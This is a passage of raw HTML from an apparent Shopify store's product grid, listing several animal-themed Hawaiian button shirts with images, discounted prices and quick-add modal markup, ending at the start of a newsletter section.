    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/7_2ca67af3-f5bc-4e87-a8b4-4196eb9460dc.jpg?v=1622695409&width=165 165w,//thegiftiee.com/cdn/shop/products/7_2ca67af3-f5bc-4e87-a8b4-4196eb9460dc.jpg?v=1622695409&width=360 360w,//thegiftiee.com/cdn/shop/products/7_2ca67af3-f5bc-4e87-a8b4-4196eb9460dc.jpg?v=1622695409&width=533 533w,//thegiftiee.com/cdn/shop/products/7_2ca67af3-f5bc-4e87-a8b4-4196eb9460dc.jpg?v=1622695409&width=720 720w,//thegiftiee.com/cdn/shop/products/7_2ca67af3-f5bc-4e87-a8b4-4196eb9460dc.jpg?v=1622695409&width=940 940w,//thegiftiee.com/cdn/shop/products/7_2ca67af3-f5bc-4e87-a8b4-4196eb9460dc.jpg?v=1622695409 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/7_2ca67af3-f5bc-4e87-a8b4-4196eb9460dc.jpg?v=1622695409&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bulldog Yoga Hawaii Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884528423061-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/19_0116700f-48f4-4555-b2ae-ee9a55781dce.jpg?v=1622695409&width=165 165w,//thegiftiee.com/cdn/shop/products/19_0116700f-48f4-4555-b2ae-ee9a55781dce.jpg?v=1622695409&width=360 360w,//thegiftiee.com/cdn/shop/products/19_0116700f-48f4-4555-b2ae-ee9a55781dce.jpg?v=1622695409&width=533 533w,//thegiftiee.com/cdn/shop/products/19_0116700f-48f4-4555-b2ae-ee9a55781dce.jpg?v=1622695409&width=720 720w,//thegiftiee.com/cdn/shop/products/19_0116700f-48f4-4555-b2ae-ee9a55781dce.jpg?v=1622695409&width=940 940w,//thegiftiee.com/cdn/shop/products/19_0116700f-48f4-4555-b2ae-ee9a55781dce.jpg?v=1622695409 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/19_0116700f-48f4-4555-b2ae-ee9a55781dce.jpg?v=1622695409&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bl145211"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884528423061"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884528423061 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884528423061"
              >
                Bulldog Yoga Hawaii Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884528423061"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884528423061"
            
          >
            <a
              href="/products/giftiee_button_shirt_bl145211"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884528423061"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884528423061 Badge-template--19524301848725__main-collection-product-grid-6884528423061"
            >
              Bulldog Yoga Hawaii Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884528423061">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884528423061-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884528423061-submit title-template--19524301848725__main-collection-product-grid-6884528423061"
                  data-product-url="/products/giftiee_button_shirt_bl145211"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884528423061" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Bulldog Yoga Hawaii Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884528423061"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884528423061" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884528423061"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/10_259d915a-7c43-438f-8d52-d1b390fbf9b6.jpg?v=1622696449&width=165 165w,//thegiftiee.com/cdn/shop/products/10_259d915a-7c43-438f-8d52-d1b390fbf9b6.jpg?v=1622696449&width=360 360w,//thegiftiee.com/cdn/shop/products/10_259d915a-7c43-438f-8d52-d1b390fbf9b6.jpg?v=1622696449&width=533 533w,//thegiftiee.com/cdn/shop/products/10_259d915a-7c43-438f-8d52-d1b390fbf9b6.jpg?v=1622696449&width=720 720w,//thegiftiee.com/cdn/shop/products/10_259d915a-7c43-438f-8d52-d1b390fbf9b6.jpg?v=1622696449&width=940 940w,//thegiftiee.com/cdn/shop/products/10_259d915a-7c43-438f-8d52-d1b390fbf9b6.jpg?v=1622696449 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/10_259d915a-7c43-438f-8d52-d1b390fbf9b6.jpg?v=1622696449&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Farm Animal Hawaii Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884528259221-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/11_29d339c3-e551-401f-afbc-7af0a884360e.jpg?v=1622696449&width=165 165w,//thegiftiee.com/cdn/shop/products/11_29d339c3-e551-401f-afbc-7af0a884360e.jpg?v=1622696449&width=360 360w,//thegiftiee.com/cdn/shop/products/11_29d339c3-e551-401f-afbc-7af0a884360e.jpg?v=1622696449&width=533 533w,//thegiftiee.com/cdn/shop/products/11_29d339c3-e551-401f-afbc-7af0a884360e.jpg?v=1622696449&width=720 720w,//thegiftiee.com/cdn/shop/products/11_29d339c3-e551-401f-afbc-7af0a884360e.jpg?v=1622696449&width=940 940w,//thegiftiee.com/cdn/shop/products/11_29d339c3-e551-401f-afbc-7af0a884360e.jpg?v=1622696449 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/11_29d339c3-e551-401f-afbc-7af0a884360e.jpg?v=1622696449&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bl125212"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884528259221"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884528259221 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884528259221"
              >
                Farm Animal Hawaii Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884528259221"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884528259221"
            
          >
            <a
              href="/products/giftiee_button_shirt_bl125212"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884528259221"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884528259221 Badge-template--19524301848725__main-collection-product-grid-6884528259221"
            >
              Farm Animal Hawaii Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884528259221">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884528259221-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884528259221-submit title-template--19524301848725__main-collection-product-grid-6884528259221"
                  data-product-url="/products/giftiee_button_shirt_bl125212"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884528259221" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Farm Animal Hawaii Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884528259221"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884528259221" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884528259221"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/11_45b60739-1a63-443d-999e-36d6c0940eb8.jpg?v=1622696519&width=165 165w,//thegiftiee.com/cdn/shop/products/11_45b60739-1a63-443d-999e-36d6c0940eb8.jpg?v=1622696519&width=360 360w,//thegiftiee.com/cdn/shop/products/11_45b60739-1a63-443d-999e-36d6c0940eb8.jpg?v=1622696519&width=533 533w,//thegiftiee.com/cdn/shop/products/11_45b60739-1a63-443d-999e-36d6c0940eb8.jpg?v=1622696519&width=720 720w,//thegiftiee.com/cdn/shop/products/11_45b60739-1a63-443d-999e-36d6c0940eb8.jpg?v=1622696519&width=940 940w,//thegiftiee.com/cdn/shop/products/11_45b60739-1a63-443d-999e-36d6c0940eb8.jpg?v=1622696519 1045w
                "
                src="//thegiftiee.com/cdn/shop/products/11_45b60739-1a63-443d-999e-36d6c0940eb8.jpg?v=1622696519&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Farm Character Stripe Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1045"
                height="1045"
                id='quick-add-template--19524301848725__main-collection-product-grid6884527997077-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/26_e17f32e0-87f9-4ced-ab5b-6d36e1b67558.jpg?v=1622696519&width=165 165w,//thegiftiee.com/cdn/shop/products/26_e17f32e0-87f9-4ced-ab5b-6d36e1b67558.jpg?v=1622696519&width=360 360w,//thegiftiee.com/cdn/shop/products/26_e17f32e0-87f9-4ced-ab5b-6d36e1b67558.jpg?v=1622696519&width=533 533w,//thegiftiee.com/cdn/shop/products/26_e17f32e0-87f9-4ced-ab5b-6d36e1b67558.jpg?v=1622696519&width=720 720w,//thegiftiee.com/cdn/shop/products/26_e17f32e0-87f9-4ced-ab5b-6d36e1b67558.jpg?v=1622696519&width=940 940w,//thegiftiee.com/cdn/shop/products/26_e17f32e0-87f9-4ced-ab5b-6d36e1b67558.jpg?v=1622696519 1045w
                  "
                  src="//thegiftiee.com/cdn/shop/products/26_e17f32e0-87f9-4ced-ab5b-6d36e1b67558.jpg?v=1622696519&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1045"
                  height="1045"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_bl125216"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884527997077"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884527997077 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884527997077"
              >
                Farm Character Stripe Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884527997077"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884527997077"
            
          >
            <a
              href="/products/giftiee_button_shirt_bl125216"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884527997077"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884527997077 Badge-template--19524301848725__main-collection-product-grid-6884527997077"
            >
              Farm Character Stripe Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $41.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $41.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $63.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884527997077">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884527997077-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884527997077-submit title-template--19524301848725__main-collection-product-grid-6884527997077"
                  data-product-url="/products/giftiee_button_shirt_bl125216"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884527997077" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Farm Character Stripe Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884527997077"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884527997077" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884527997077"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//thegiftiee.com/cdn/shop/products/front_and_back_1.jpg?v=1622695075&width=165 165w,//thegiftiee.com/cdn/shop/products/front_and_back_1.jpg?v=1622695075&width=360 360w,//thegiftiee.com/cdn/shop/products/front_and_back_1.jpg?v=1622695075&width=533 533w,//thegiftiee.com/cdn/shop/products/front_and_back_1.jpg?v=1622695075&width=720 720w,//thegiftiee.com/cdn/shop/products/front_and_back_1.jpg?v=1622695075&width=940 940w,//thegiftiee.com/cdn/shop/products/front_and_back_1.jpg?v=1622695075&width=1066 1066w,//thegiftiee.com/cdn/shop/products/front_and_back_1.jpg?v=1622695075 1200w
                "
                src="//thegiftiee.com/cdn/shop/products/front_and_back_1.jpg?v=1622695075&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cat Hawaii 3D Button Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19524301848725__main-collection-product-grid6884527702165-image'
              >
              
<img
                  srcset="//thegiftiee.com/cdn/shop/products/front_1.jpg?v=1622695075&width=165 165w,//thegiftiee.com/cdn/shop/products/front_1.jpg?v=1622695075&width=360 360w,//thegiftiee.com/cdn/shop/products/front_1.jpg?v=1622695075&width=533 533w,//thegiftiee.com/cdn/shop/products/front_1.jpg?v=1622695075&width=720 720w,//thegiftiee.com/cdn/shop/products/front_1.jpg?v=1622695075&width=940 940w,//thegiftiee.com/cdn/shop/products/front_1.jpg?v=1622695075 1000w
                  "
                  src="//thegiftiee.com/cdn/shop/products/front_1.jpg?v=1622695075&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/giftiee_button_shirt_cat_bt78203"
                id="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884527702165"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19524301848725__main-collection-product-grid-6884527702165 NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884527702165"
              >
                Cat Hawaii 3D Button Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19524301848725__main-collection-product-grid-6884527702165"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19524301848725__main-collection-product-grid-6884527702165"
            
          >
            <a
              href="/products/giftiee_button_shirt_cat_bt78203"
              id="CardLink-template--19524301848725__main-collection-product-grid-6884527702165"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19524301848725__main-collection-product-grid-6884527702165 Badge-template--19524301848725__main-collection-product-grid-6884527702165"
            >
              Cat Hawaii 3D Button Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $34.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $34.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $54.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6884527702165">
                <button
                  id="quick-add-template--19524301848725__main-collection-product-grid6884527702165-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19524301848725__main-collection-product-grid6884527702165-submit title-template--19524301848725__main-collection-product-grid-6884527702165"
                  data-product-url="/products/giftiee_button_shirt_cat_bt78203"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6884527702165" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Cat Hawaii 3D Button Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6884527702165"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6884527702165" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19524301848725__main-collection-product-grid-6884527702165"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--19524301848725__newsletter" class="shopify-section section"><style data-shopify>.section-template--19524301848725__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19524301848725__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19524301848725__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19524301848725__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19524301848725__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
